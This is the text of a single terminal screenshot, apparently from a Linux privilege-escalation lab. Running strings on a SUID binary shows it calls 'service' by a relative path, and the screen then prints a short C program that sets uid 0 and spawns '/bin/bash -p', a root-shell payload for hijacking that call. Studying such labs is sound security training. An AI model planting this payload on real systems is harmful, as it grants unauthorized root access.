 1 2 3 4 10.17.4.36 6:23
user@debian: ~
File Actions Edit View Help
kali@kali: ~ × user@debian: ~ ×
user@debian:~$ string /usr/local/bin/suid-env
-bash: string: command not found
user@debian:~$ strings /usr/local/bin/suid-env
/lib64/ld-linux-x86-64.so.2
5q;Xq
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
service apache2 start
user@debian:~$ cat /home/user/tools/suid/service.c
int main() {
        setuid(0);
        system("/bin/bash -p");
}
user@debian:~$